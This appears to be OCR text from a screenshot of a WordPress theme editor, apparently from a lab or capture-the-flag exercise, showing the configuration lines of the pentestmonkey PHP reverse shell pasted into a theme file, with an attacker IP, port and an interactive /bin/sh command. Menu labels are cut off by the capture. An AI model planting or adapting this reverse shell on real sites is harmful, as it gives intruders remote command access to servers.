 hboard
ts
dia
es
mments
pearance
ze
Editor
gins
rs
Selected file content:
40 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
41 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE
under Windows.
42 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
43 //
44 // Usage
45 // -----
46 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '192.168.43.85';   // CHANGE THIS
51 $port = 7777;          // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;
58
Documentation: Function Name... Look Up
Theme Files
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss